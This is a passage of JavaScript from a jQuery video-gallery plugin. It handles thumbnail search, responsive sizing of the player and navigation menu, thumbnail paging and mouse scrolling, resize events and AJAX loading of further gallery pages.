                            _t2.show();
                        }else{

                            _t2.hide();
                        }

                        if(inter_relayout_masonry){
                            clearTimeout(inter_relayout_masonry);
                        }
                        inter_relayout_masonry = setTimeout(function(){

                            if (jQuery.fn.masonry != undefined) {


                                // console.warn("MASONRY LAYOUT");
                                if(_sliderCon.hasClass('masonry-inited')) {
                                    _sliderCon.masonry('layout');
                                }

                            }
                        },500);
                    });
                }

                _navCon.children().each(function(){
                    var _t2 = $(this);

                    // console.warn(_t2);

                    //console.info(_t2.find('.navigationThumb-content').eq(0).html(),_t.val());
                    if(_t.val() == '' || String(String(_t2.find('.navigationThumb-content').eq(0).html()).toLowerCase()).indexOf(_t.val().toLowerCase())>-1){

                        _t2.show();
                    }else{

                        if(_t2.hasClass('dzsvg-search-field')==false){

                            _t2.hide();
                        }
                    }
                });

                handleResize();
            }

            function responsive_ratio_resize_h(arg, pargs){

                // -- gallery
//                return false;
//                videoHeight = arg;


                var margs = {
                    caller: null
                    ,'call_from':'default'
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if(margs.caller==null){
                    return false;
                }

                //console.info('responsive_ratio_resize_h - ', arg, cgallery,  margs);

                if(initial_h===-1){
                    initial_h=_sliderMain.height();
                }else{
//                    console.info(initial_h);
                }
//                console.info(menu_position);

                //console.info(arg);
                // console.info('menu_position - ',menu_position)
                if(menu_position=='left'||menu_position=='right'||menu_position=='none'){
                    totalHeight = arg;
                    cgallery.height(arg);

                    if(o.settings_mode!='slider'){

                        _mainNavigation.height(arg);
                    }


                    if(menu_position=='none' || menu_position=='right' || menu_position=='left'){
                        currVideo.height(arg);
                    }

                    // console.info("LETS ASSIGN VIDEOHEIGHT",arg);
                    videoHeight = arg;
//                    console.info(arg, cgallery.height());
                }else{
                    cgallery.css('height', 'auto');
//                    console.info(arg, cgallery.height());

                    // totalHeight = arg;
                    videoHeight = arg;
                    currVideo.height(arg);

                }


                if(margs.caller){
                    margs.caller.data('height_for_videoheight',arg);
                    calculateDims({
                        call_from: 'height_for_videoheight'
                    });
                }

                if(o.nav_type=='scroller'){
                    setTimeout(function(){


                        if(_navMain.get(0) && _navMain.get(0).api_toggle_resize){
                            _navMain.get(0).api_toggle_resize();
                        }
                    },100)
                }


                //console.info(initial_h);

                // console.info('adjusting _sliderMain height',arg, videoHeight);
                // _sliderMain.height(arg);
//                console.info(arg, cgallery.height());
            }
            function gotoPage(arg) {
                if (arg > nav_max_pages || o.nav_type != 'thumbsandarrows'){
                    return;
                }


                console.info("gotoPage ..",arg, ' ... nav type ', o.nav_type, '... nav_max_pages', nav_max_pages);


                var thumbsSlider = _navCon;

                _mainNavigation.find('.thumbs-arrow-left').removeClass('inactive');
                _mainNavigation.find('.thumbs-arrow-right').removeClass('inactive');
                if (arg == 0) {
                    _mainNavigation.find('.thumbs-arrow-left').addClass('inactive');
                }
                if (arg == nav_max_pages ) {
                    _mainNavigation.find('.thumbs-arrow-right').addClass('inactive');
                }

                if (arg == nav_max_pages ) {

                    if (menu_position == "right" || menu_position == "left"){


                        thumbsSlider.animate({
                            'top': thumbs_thumb_var * -arg
                            ,'left': 0
                        }, {
                            duration: 400,
                            queue: false
                        });
                    }

                    if (menu_position == "bottom" || menu_position == "top"){
                        thumbsSlider.animate({
                            'left': thumbs_thumb_var * -arg
                            ,'top': 0
                        }, {
                            duration: 400,
                            queue: false
                        });
                    }

                } else {


                    if (menu_position == "right" || menu_position == "left"){
                        thumbsSlider.animate({
                            'top': thumbs_thumb_var * -arg
                            ,'left': 0
                        }, {
                            duration: 400,
                            queue: false
                        });

                        console.info('nav_page_size * -arg', nav_page_size * -arg, menuitem_height);
                    }

                    if (menu_position == "bottom" || menu_position == "top"){
                        thumbsSlider.animate({
                            'left': thumbs_thumb_var * -arg
                            ,'top': 0
                        }, {
                            duration: 400,
                            queue: false
                        });
                    }

                }

                currPage = arg;
            }

            function tick(){


            }
            function calculateDims(pargs){

                // -- gallery



                var margs = {
                    'call_from':'default'
                };
                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                // console.info(margs);


                totalWidth = cgallery.outerWidth();
                totalHeight = cgallery.height();

                //console.log('vgallery calculateDims()', margs, totalWidth, totalHeight);

                // console.info(margs);
                if(margs.call_from=='recheck_sizes'){

                    // console.info(Math.abs(last_totalWidth-totalWidth), Math.abs(last_totalHeight-totalHeight));
                    if(Math.abs(last_totalWidth-totalWidth)<4 && Math.abs(last_totalHeight-totalHeight)<4){


                        console.info("SAME SIZES");
                        return false;
                    }

                }

                // console.info('passed test');

                last_totalWidth = totalWidth;
                last_totalHeight = totalHeight;


                if(totalWidth<721){
                    cgallery.addClass('under-720');



                }else{
                    cgallery.removeClass('under-720');
                }


                if(totalWidth<601){
                    cgallery.addClass('under-600');
                }else{
                    cgallery.removeClass('under-600');
                }


                if( String(cgallery.get(0).style.height).indexOf('%')>-1){

                    totalHeight = cgallery.height();
                }else{

                    if(cgallery.data('init-height')){

                        totalHeight = cgallery.data('init-height');
                    }else{

                        totalHeight = cgallery.height();
                        //cgallery.data('init-height',totalHeight);

                        setTimeout(function(){
                            //console.log(cgallery.height(), cgallery.outerHeight());
                        })

                        //console.info(cgallery, totalHeight);
                    }
                }

                // console.log( 'checking total height',cgallery.outerHeight(), totalHeight, cgallery);

                if(o.totalHeightDifferenceOnParent!=''){
                    //console.info('ceva');
                    var aux = parseFloat(o.totalHeightDifferenceOnParent);
                    //console.log(aux);
                    var aux2 = 1 + aux;
                    //console.log(aux2);

                    totalHeight = aux2 * _rparent.outerHeight(false);
                    //console.info(totalHeight);
                }

//
//                if(cgallery.attr('id')=='vg1'){
//                }


                //return;

                // console.warn('totalHeight is', totalHeight);
//                console.info(cgallery.height(), totalHeight);

                videoWidth = totalWidth;
                videoHeight = totalHeight;


                //console.info('videoHeight -- ',videoHeight);

//                console.info(videoHeight);

                menuitem_width = o.menuitem_width;
                menuitem_height = o.menuitem_height;

                if(isNaN(menuitem_height)){ menuitem_height = 0; }

//                console.info(videoHeight);


                // -- ultra-responsive
                if (o.settings_disableVideo!='on'&& (o.menu_position == 'right' || o.menu_position == 'left') && nrChildren > 1) {
//                    console.info(menuitem_width, menuitem_space, totalWidth/2);
                    if(menuitem_width + menuitem_space > totalWidth/2){
                        ultra_responsive_last_layout = 'movedup';
                        //menu_position='top'

                        cgallery.addClass('ultra-responsive');

                        //console.warn('videoHeight - ',videoHeight, _sliderMain);



                    }else{
                        ultra_responsive_last_layout = 'normal';
                        //cgallery.removeClass('force-ultra-responsive-top');

                        cgallery.removeClass('ultra-responsive');
                    }

                }



                if(o.settings_mode=='normal'){


                    if(o.nav_type=='thumbs'){

                        if(menu_position == 'right'){

                            if(menuitem_space){



                                _navCon.children('.navigationThumb').css({
                                    'margin-bottom':menuitem_space
                                    ,'margin-top':''
                                });


                                if(cgallery.hasClass('skin-boxy--rounded')){

                                    _navCon.css({
                                        'padding-top':menuitem_space
                                        ,'padding-bottom':menuitem_space
                                    });

                                    cgallery.appendOnce(' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ')
                                }

                            }else{


                                _navCon.children('.navigationThumb').css({
                                    'margin-bottom':''
                                });
                            }
                        }

                        if(menu_position == 'bottom'){

                            if(menuitem_space){



                                _navCon.children('.navigationThumb').css({
                                    'margin-right':menuitem_space
                                });


                                if(cgallery.hasClass('skin-boxy--rounded')){

                                    _navCon.css({
                                        // 'padding-top':menuitem_space
                                        // ,'padding-bottom':menuitem_space
                                    });

                                    cgallery.appendOnce(' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ')
                                }

                            }else{


                            }
                        }
                    }
                }




                _mainNavigation.removeClass('menu-top menu-bottom menu-right menu-left');
                _mainNavigation.addClass('menu-'+menu_position);

                cgallery.removeClass('menu-top menu-bottom menu-right menu-left');
                cgallery.addClass('menu-'+menu_position);

                // console.info(menu_position, nrChildren);

                //console.info('menuitem_space - ',menuitem_space);

                if ((menu_position == 'right' || menu_position == 'left') && nrChildren > 1) {
                    videoWidth -= (menuitem_width + menuitem_space);


                }

                // console.info("TEMP VIDEO HEIGHT", videoHeight);
                if (o.nav_type!='outer' && (menu_position == 'bottom' || menu_position == 'top') && nrChildren > 1 && cgallery.get(0).style &&  cgallery.get(0).style.height!='auto') {
                    //console.info(videoHeight);
                    videoHeight -= (menuitem_height + menuitem_space );

                }


                // console.groupCollapsed('currVideo data height');

                //console.log('currVideo - ',currVideo, o.videoplayersettings.responsive_ratio);

                if(currVideo && currVideo.data('height_for_videoheight')){

                    // console.info("GET videoHeight from currVideo data", currVideo.data('height_for_videoheight'));
                    videoHeight = currVideo.data('height_for_videoheight');

                    last_height_for_videoheight = videoHeight;
                }else{
                    // -- lets try to get the last value known for responsive ratio if the height of the current video is now currently known
                    if(o.videoplayersettings.responsive_ratio && o.videoplayersettings.responsive_ratio == 'detect'){

                        if(last_height_for_videoheight){

                            videoHeight = last_height_for_videoheight;
                        }

                    }else{
                        if(menu_position=='left' || menu_position =='right'){

                            videoHeight = 300;
                        }
                        //console.info("HMM menu_position - ",menu_position);
                    }
                }



                // console.groupEnd();

                //console.info('o.forceVideoHeight - ',o.forceVideoHeight);
                if(o.forceVideoHeight!='' && (!o.videoplayersettings || o.videoplayersettings.responsive_ratio!='detect') ){
                    videoHeight = o.forceVideoHeight;
                }

                if (o.settings_mode == 'rotator3d') {
                    videoWidth = totalWidth / 2;
                    videoHeight = totalHeight * 0.8;
                    menuitem_width = 0;
                    menuitem_height = 0;
                    menuitem_space = 0;
                    o.transition_type = 'rotator3d';
                }

                //console.warn('videoHeight - ',videoHeight);

                cgallery.addClass('transition-'+ o.transition_type)



                // === if there is only one video we hide the nav
                if (nrChildren == 1) {
                    //totalWidth = videoWidth;
                    _mainNavigation.hide();
                }



                if(typeof(currVideo)!='undefined'){
                    /// === why ?
                    /*
                     currVideo.css({
                     'width': videoWidth
                     ,'height': videoHeight
                     })
                     */
                };

                hpos = 0;
                for (i = 0; i < nrChildren; i++) {
                    //if(is_ios())	break;

                    _sliderCon.children().eq(i).css({
                    })
                    hpos += totalHeight;
                }

                //console.warn('videoHeight - ',videoHeight);
                // console.warn('menu_position - ',menu_position);
                if (o.settings_mode != 'wall' && o.settings_mode != 'videowall') {
                    // console.info(videoHeight);


                    // console.info('adjusting slidermain dims for !wall', videoHeight)
                    _sliderMain.css({
                        'width': videoWidth
                    })


                    if( (menu_position=='left' || menu_position == 'right')  && nrChildren>1){
                        _sliderMain.css('width','auto');

                        if(cgallery.hasClass('ultra-responsive')){

                            _sliderMain.css('height',videoHeight+'px');
                            //_navMain.css('height',(o.design_item_height * nrChildren)+'px');
                        }else{

                            _sliderMain.css({
                                'height': ''
                            })
                        }
                    }else{


                        // console.info("SLIDERMAIN videoHeight", videoHeight);
                        _sliderMain.css({
                            'height': videoHeight
                        })
                    }

                }

                if (o.settings_mode == 'rotator3d') {
                    _sliderMain.css({
                        'width': totalWidth,
                        'height': totalHeight
                    })
                    _sliderCon.children().css({
                        'width': videoWidth,
                        'height': videoHeight
                    })
                }
                if (menu_position == 'right') {

                    //console.info('o.nav_space - ',o.nav_space);
                    if(cgallery.hasClass('ultra-responsive')) {

                        _mainNavigation.css({

                            'margin-left': ''
                            , 'margin-right': ''
                            , 'height': '' // height is auto in ultra-responsive
                        });
                    }else{
                        _mainNavigation.css({
                            'width': menuitem_width
                            ,'height': totalHeight
                            ,'position':'relative'
                            ,'margin-left' : o.nav_space + 'px'
                            ,'margin-right' : 0
                            ,'margin-top' : 0
                            ,'margin-bottom' : 0
                        })
                    }

                }
                if (menu_position == 'left') {

                    //console.log(totalHeight);
                    if(cgallery.hasClass('ultra-responsive')) {

                        _mainNavigation.css({

                            'margin-left': ''
                            , 'margin-right': ''
                        });
                    }else {
                        _mainNavigation.css({
                            'width': menuitem_width,
                            'height': totalHeight,
                            'left': 0
                            , 'position': 'relative'
                            , 'margin-left': 0
                            , 'margin-right': o.nav_space+'px'
                            , 'margin-top': 0
                            , 'margin-bottom': 0
                        })
                        _sliderMain.css({
//                        'left': menuitem_width + o.nav_space
                        })
                    }
                }
                if (menu_position == 'bottom') {
                    _mainNavigation.css({
                        'width': totalWidth,
                        'height': menuitem_height
                        ,'margin-left' : 0
                        ,'margin-right' : 0
                        ,'margin-top' : o.nav_space + 'px'
                        ,'margin-bottom' : 0
                    })
                }
                if (menu_position == 'top') {
                    _mainNavigation.css({
                        'width': totalWidth
                        ,'height': ''
                        ,'margin-left' : 0
                        ,'margin-right' : 0
                        ,'margin-top' : 0
                        ,'margin-bottom' : o.nav_space + 'px'
                    })
                    _sliderMain.css({

                    })
                }





                //===calculate dims for navigation / mode-normal
                if (o.nav_type == 'thumbsandarrows') {

                    navWidth = (totalWidth - nav_arrow_size * 2);
                    navHeight = (totalHeight - nav_arrow_size * 2);




                    if (menu_position == 'bottom' || menu_position == 'top') {
                        thumbs_thumb_var = menuitem_width;
                        thumbs_thumb_var_sec = menuitem_height;
                        thumbs_total_var = totalWidth;
                        thumbs_total_var_sec = totalHeight;
                        thumbs_css_main = 'left';
                        _navMain.css({
                            'left': nav_arrow_size
                            ,'top': ''
                            , 'width': navWidth
                            , 'height': '100%'
                        });

                        var auxs = 0;
                        _navCon.children().each(function(){
                            var _t = $(this);
                            auxs+=_t.outerWidth();
                        })
                        _navCon.css('width', auxs);

                        _mainNavigation.children('.thumbs-arrow-left').css({
                            'left': nav_arrow_size / 2
                            ,'top': ''
                        });
                        _mainNavigation.children('.thumbs-arrow-right').css({
                            'left': navWidth + nav_arrow_size + nav_arrow_size / 2
                            ,'top': ''
                        });
                        nav_main_consize = navWidth;
                    }
                    if (menu_position == 'left' || menu_position == 'right') {
                        thumbs_thumb_var = menuitem_height;
                        thumbs_thumb_var_sec = menuitem_width;
                        thumbs_total_var = totalHeight;
                        thumbs_total_var_sec = totalWidth;
                        thumbs_css_main = 'top';
//                        console.info(navHeight);
                        _navMain.css({'top': nav_arrow_size
                            , 'height': navHeight, 'width': '100%'
                            , 'left': ''
                        });
                        _mainNavigation.children('.thumbs-arrow-left').css({
                            'top': nav_arrow_size / 2
                            ,'left': ''
                        });
                        _mainNavigation.children('.thumbs-arrow-right').css({
                            'top': 'auto'
                            , 'bottom': nav_arrow_size / 2 - 10
                            ,'left': ''
                        });
                        nav_main_consize = navHeight;
                    }


                    nav_main_totalsize = nrChildren * thumbs_thumb_var + (nrChildren - 1) * menuitem_space;
                    aux1 = (((((thumbs_total_var - nav_arrow_size * 2) / (thumbs_thumb_var + menuitem_space)) * (thumbs_thumb_var + menuitem_space)))) - ((((parseInt((thumbs_total_var - nav_arrow_size * 2) / (thumbs_thumb_var + menuitem_space))) * (thumbs_thumb_var + menuitem_space))));

                    nav_page_size = menuitem_width+menuitem_space ;
                    nav_max_pages = nav_main_totalsize / thumbs_thumb_var;

                    nav_pages_visible = Math.floor(nav_main_consize / thumbs_thumb_var) ;

                    thumbs_per_page = Math.floor(nav_page_size / (thumbs_thumb_var + menuitem_space));
                    nav_max_pages = (Math.ceil(nav_max_pages));
                    nav_max_pages = nav_max_pages - nav_pages_visible;
                    nav_excess_thumbs = (nav_main_totalsize - (nav_max_pages - 1) * nav_page_size);


                    // console.info(cgallery, 'nav_main_totalsize --- ',nav_main_totalsize, thumbs_thumb_var, 'nav_pages_visible - ',nav_pages_visible);
                    // console.info('nav_page_size vars - ', thumbs_total_var, nav_arrow_size, aux1);
                    // console.info('nav_max_pages - ',nav_max_pages);

                    if (nav_main_totalsize < nav_main_consize) {
                        _mainNavigation.children('.thumbs-arrow-left').hide();
                        _mainNavigation.children('.thumbs-arrow-right').hide();
                    }



                }


                if(o.nav_type=='thumbs'){
                    if (menu_position == 'bottom' || menu_position == 'top') {
                        //console.log(_navCon.width())
                        navWidth = 0;
                        _navCon.children().each(function(){
                            var _t = $(this);
                            navWidth+=_t.outerWidth(true);
                        });



                        if(navWidth > totalWidth){
                            _navMain.unbind('mousemove', handleMouse);
                            _navMain.bind('mousemove', handleMouse);

                        }else{

                            cgallery.addClass('navWidth-bigger-then-totalWidth')
                            _navCon.css({'left' : ''})
                            _navMain.unbind('mousemove', handleMouse);

                        }
                    }
                    if (menu_position == 'left' || menu_position == 'right') {




                        //console.log(_navCon.width())
                        navHeight = 0;
                        navHeight = _navCon.outerHeight();

                        //console.info('navHeight - ',navHeight);
//                        console.info(navHeight);
                        if(navHeight > totalHeight){
                            _navMain.unbind('mousemove', handleMouse);
                            _navMain.bind('mousemove', handleMouse);
                        }else{
                            _navCon.css({'top' : ''})
                            _navMain.unbind('mousemove', handleMouse);
                        }
                    }

                }
                //===END calculate dims for navigation / mode-normal


                if(o.nav_type=='outer'){
                    _mainNavigation.css({
                        'top':0,
                        'left':0,
                        'height':'auto'
                    });
                    _navMain.css({
                        //'height':'auto'
                    })
                    _sliderMain.css({
                        'top':0,
                        'left':0
                    })
                    cgallery.css({
                        'height':'auto'
                    })
                    _navCon.children().css({
                        'top' : 0,
                        'left' : 0,
                        'width' : '',
                        'height' : ''
                    });

                    if(menu_position=='right'){
                        _sliderMain.css({
                            'overflow':'hidden'
                        })
                    }
                    if(menu_position=='left'){
                        _sliderMain.css({
                            'overflow':'hidden'
                        })
                    }
                }




                if (o.settings_mode == 'normal') {
                    hpos = 0;
                    wpos =0 ;

                    _navCon.children('.navigationThumb').unbind('click', click_navCon_item);
                    _navCon.children('.navigationThumb').bind('click', click_navCon_item);


                    _navCon.children('.navigationThumb').css({
                        'width': menuitem_width,
                        'height': menuitem_height
                    });

                    //console.info('menuitem_height - ',menuitem_height);

                    if(menuitem_height==0){
                        _navCon.children('.navigationThumb').css({
                            'height':''
                        });
                    }

                    if(isNaN(menuitem_height) == false && menuitem_height>0){
                        if(cgallery.hasClass('skin-aurora')){
                            _navCon.find('.navigationThumb .menu-desc').css({
                                'max-height': menuitem_height
                            })
                        }
                    }
                }

                if(o.nav_type=='scroller'){

                    if(menu_position=='top' || menu_position=='bottom'){
                        navWidth = 0;
                        _navCon.children().each(function(){
                            var _t = $(this);
                            navWidth+=_t.outerWidth(true);
                        });
                        _navCon.width(navWidth);
                    }
                }


                if(o.settings_mode=='normal'){
                    if(menu_position=='right' || menu_position=='bottom' || menu_position=='left'){
                        cgallery.find('.gallery-buttons').css({
                            'top':0
                        });
                        cgallery.find('.the-logo').css({
                            'top':10
                        });
                    }
                    if(menu_position=='top' || menu_position=='bottom' || menu_position=='left'){
                        cgallery.find('.gallery-buttons').css({
                            'right':0
                        });
                        cgallery.find('.the-logo').css({
                            'right':50
                        });
                    }

                    //console.info(menu_position,  (Number(o.menuitem_width) + Number(o.nav_space)));

                    if (menu_position == 'right') {

                        _gbuttons.css({
                            'right': (Number(o.menuitem_width) + Number(o.nav_space)) + 'px'
                        });
                        if (cgallery.find('.the-logo').length > 0) {
                            cgallery.find('.the-logo').css({
                                'right': (Number(o.menuitem_width) + Number(o.nav_space) + 60) + 'px'
                            });
                        }
                    }
                    if (menu_position == 'top') {
                        _gbuttons.css({
                            'top': (Number(o.menuitem_height) + Number(o.nav_space)) + 'px'
                        });
                        if (cgallery.find('.the-logo').length > 0) {
                            cgallery.find('.the-logo').css({
                                'top': (Number(o.menuitem_height) + Number(o.nav_space) + 10) + 'px'
                                , 'right': (60) + 'px'
                            });
                        }
                    }
                }








                //====== calculateDims() END
            }

            function handle_orientationchange(){
                setTimeout(function(){
                    handleResize();
                },1000);
            }

            function handleResize(e,pargs) {
                ww = $(window).width();
                wh = $(window).height();

                conw = _rparent.width();






                if(cgallery.hasClass('try-breakout')){
                    cgallery.css('width',ww+'px');

                    cgallery.css('margin-left','0');

                    //console.info(cgallery, cgallery.get(0).offsetLeft, cgallery.offset().left, _theTarget.offset().left)

                    if(cgallery.offset().left>0){
                        cgallery.css('margin-left','-'+cgallery.offset().left+'px');
                    }
                }



                if(cgallery.hasClass('try-height-as-window-minus-offset')){

                    var aux = wh - cgallery.offset().top;

                    if(aux<300){

                        cgallery.css('height',aux+'px');
                    }else{
                        cgallery.css('height','90vh')
                    }
                    //console.info('ceva', aux);

                }

                // console.info('handleResize() gallery - ', cgallery);

                //console.log('ceva', ww, wh, conw, conh, totalWidth, totalHeight, (conw/totalWidth));
                //console.log(o.responsive_mode, totalWidth, totalHeight);
                calculateDims();


                if (o.settings_mode == 'wall') {

                    if($.fn.masonry){

                        if(_sliderCon.hasClass('masonry-inited')) {
                            _sliderCon.masonry('layout');
                        }
                        // _sliderCon.masonry("layout");
                    }
                }

                //alert(currVideo);
                if(currVideo){
                    handleResize_currVideo();
                }

            }

            function handleResize_currVideo(e, pargs){




                var margs = {
                    'force_resize_gallery' : true
                    ,'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                margs.call_from+='_handleResize_currVideo';

                // console.info(currVideo);
                if((currVideo) && currVideo.get(0) && (currVideo.get(0).api_handleResize)){


                    // console.info('call resize from vgallery');
                    currVideo.get(0).api_handleResize(null,margs);
                }
            }

            function pause_currVideo(e, pargs){




                var margs = {
                    'force_resize_gallery' : true
                    ,'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                margs.call_from+='_pause_currVideo';

                if((currVideo) && (currVideo.get(0).api_pauseMovie)){


                    // console.info('call resize from vgallery');
                    currVideo.get(0).api_pauseMovie(margs);
                }
            }


            function api_currVideo_refresh_fsbutton(argcol){
                if(typeof(currVideo)!="undefined" && typeof(currVideo.get(0))!="undefined" && typeof(currVideo.get(0).api_currVideo_refresh_fsbutton)!="undefined"){
                    currVideo.get(0).api_currVideo_refresh_fsbutton(argcol);
                }
            }


            function randomise(arg, max) {
                arg = parseInt(Math.random() * max);
                var sw = 0;
                for (var j = 0; j < used.length; j++) {
                    if (arg == used[j])
                        sw = 1;
                }
                if (sw == 1) {
                    randomise(0, max);
                    return;
                } else
                    used.push(arg);
                return arg;
            }


            function animate_menu_x(viewIndex){



                //console.info(finish_viy);

                if(is_ios()==false && is_android()==false){
                    if(o.design_navigationUseEasing!='on'){

                        if ($('html').hasClass('supports-translate')) {


                            _navCon.css({
                                '-webkit-transform': 'translate3d('+finish_vix+'px, '+0+'px, 0)'
                                ,'transform': 'translate3d('+finish_vix+'px, '+0+'px, 0)'
                            });
                        }else{
                            _navCon.css({
                                'left': finish_vix
                            });
                        }
                    }


                }
            }


            function animate_menu_y(viewIndex){



                //console.info(finish_viy);

                if(is_ios()==false && is_android()==false){
                    if(o.design_navigationUseEasing!='on'){

                        if ($('html').hasClass('supports-translate')) {
                            _navCon.css({
                                '-webkit-transform': 'translate3d(0, '+finish_viy+'px, 0)'
                                ,'transform': 'translate3d(0, '+finish_viy+'px, 0)'
                            });
                        }else{
                            _navCon.css({
                                'top': finish_viy
                            });
                        }
                    }


                }
            }

            function handle_frame(){


                if(isNaN(target_viy)){
                    target_viy=0;
                }

                if(duration_viy===0){
                    requestAnimFrame(handle_frame);
                    return false;
                }

                if(nav_thumbs_dir_ver){
                    begin_viy = target_viy;
                    change_viy = finish_viy - begin_viy;


                    target_viy = Number(Math.easeIn(1, begin_viy, change_viy, duration_viy).toFixed(4));;


                    //console.info(finish_viy);

                    if(is_ios()==false && is_android()==false){
                        _navCon.css({
                            'transform': 'translate3d(0,'+target_viy+'px,0)'
                        });
                    }

                }

                // console.info(nav_thumbs_dir_hor);
                if(nav_thumbs_dir_hor){
                    begin_vix = target_vix;
                    change_vix = finish_vix - begin_vix;


                    target_vix= Number(Math.easeIn(1, begin_vix, change_vix, duration_viy).toFixed(4));;


                    // console.info(finish_vix);

                    if(is_ios()==false && is_android()==false){
                        _navCon.css({
                            'transform': 'translate3d('+target_vix+'px,0,0)'
                        });
                    }

                }

                //console.info(_blackOverlay,target_bo);;

                requestAnimFrame(handle_frame);
            }

            function handleMouse(e) {
                //handle mouse for the _navCon element
                var menuAnimationSw = true;
                var offsetBuffer = 70;
                navMain_mousey = (e.pageY - _navMain.offset().top)
                navMain_mousex = (e.pageX - _navMain.offset().left)
                var viewIndex = 0
                    , viewMaxH
                    ;
//                console.info(mouseX,mouseY, is_android())
                if (is_ios() == false && is_android() == false) {
                    if (menu_position == 'right' || menu_position == 'left') {
                        viewMaxH = (navHeight) - totalHeight;
                        finish_viy = (navMain_mousey / totalHeight) * -(viewMaxH + offsetBuffer * 2) + offsetBuffer;
                        //finish_viy = parseInt(viewIndex, 10);


                        //console.info(finish_viy);
                        if (finish_viy > 0)
                            finish_viy = 0;
                        if (finish_viy < -viewMaxH)
                            finish_viy = -viewMaxH;


                        if(o.design_navigationUseEasing=='on'){

                        }else{



                            animate_menu_y(viewIndex);
                        }

                        nav_thumbs_dir_ver = true;
                        nav_thumbs_dir_hor = false;



                    }
                    if (menu_position == 'bottom' || menu_position == 'top') {

                        // console.info('navWidth - ',navWidth);
                        // console.info('totalWidth - ',totalWidth);
                        viewMaxH = navWidth - totalWidth;
                        finish_vix = ((navMain_mousex / totalWidth) * -(viewMaxH + offsetBuffer * 2) + offsetBuffer) / currScale;
                        finish_vix = parseInt(finish_vix, 10);


                        // console.info('finish_vix - ',finish_vix);


                        if (finish_vix > 0)
                            finish_vix = 0;
                        if (finish_vix < -viewMaxH)
                            finish_vix = -viewMaxH;

                        // console.info('finish_vix - ',finish_vix);





                        if(o.design_navigationUseEasing=='on'){

                        }else{



                            animate_menu_x(viewIndex);
                        }

                        nav_thumbs_dir_hor = true;
                        nav_thumbs_dir_ver = false;
                        //_navCon.animate({'left' : -((e.pageX-_navMain.offset().left)/totalWidth * (((o.menuitem_width + o.menuitem_space)*nrChildren) - totalWidth))	}, {queue:false, duration:100});
                    }

                }else{
//                    console.info('ceva');
                    return false;
                }

            }

            function click_navCon_item(e) {
                //console.info('click_navCon_item')
                var _t = $(this);

                var cclass= '';

                if(_t.hasClass('navigationThumb')){
                    cclass='.navigationThumb';
                }

                if(_t.get(0) && _t.get(0).nodeName!="A"){
                    gotoItem(_navCon.children(cclass).index(_t));

                }else{
                    if(currVideo && currVideo.get(0) && typeof(currVideo.get(0).api_pauseMovie)!="undefined"){
                        currVideo.get(0).api_pauseMovie({
                            'call_from':'click_navCon_item()'
                        });
                    }

                }

            }

            function handle_scroll(){
                //console.log(loaded);
                if(loaded==false){




                    var st = $(window).scrollTop();
                    var cthis_ot = cgallery.offset().top;

                    var wh = window.innerHeight;


                    // console.info(cthis_ot, st+wh);


                    if(cthis_ot<st+wh+50){
                        init();
                    }


                    return;
                }else{

                    var _t = $(this);//==window
                    wh = $(window).height();
                    //console.log(_t.scrollTop(), wh, cgallery.offset().top, cgallery.height(), ind_ajaxPage, o.settings_separation_pages, _t.scrollTop() + wh, (cgallery.offset().top + cgallery.height() - 10), (_t.scrollTop() + wh) > (cgallery.offset().top + cgallery.height() - 10), ind_ajaxPage, o.settings_separation_pages.length ) ;

                    if(busy_ajax==true || ind_ajaxPage >= o.settings_separation_pages.length){
                        return;
                    }



                    if( (_t.scrollTop() + wh) > (cgallery.offset().top + cgallery.height() - 10) ){
                        //console.info('ALCEVA');
                        ajax_load_nextpage();
                    }
                }

            }
            function click_btn_ajax_loadmore(e){

                if(busy_ajax==true || ind_ajaxPage >= o.settings_separation_pages.length){
                    return;
                }
                ajax_load_nextpage();
            }

            function ajax_load_nextpage(){

                //console.log('ajax_load_nextpage');
                cgallery.parent().children('.preloader').fadeIn('slow');

                $.ajax({
                    url : o.settings_separation_pages[ind_ajaxPage],
                    success: function(response) {
                        if(window.console !=undefined ){ console.log('Got this from the server: ' + response); }
                        setTimeout(function(){

                            cgallery.append(response);
                            //setTimeout(reinit, 1000);
                            reinit();
                            setTimeout(function(){
                                busy_ajax = false ;
                                cgallery.parent().children('.preloader').fadeOut('slow');
                                ind_ajaxPage++;


                                if(ind_ajaxPage >= o.settings_separation_pages.length){
                                    cgallery.children('.btn_ajax_loadmore').fadeOut('slow');
                                }




                            }, 1000);
                        }, 1000);
                    },
                    error:function (xhr, ajaxOptions, thrownError){
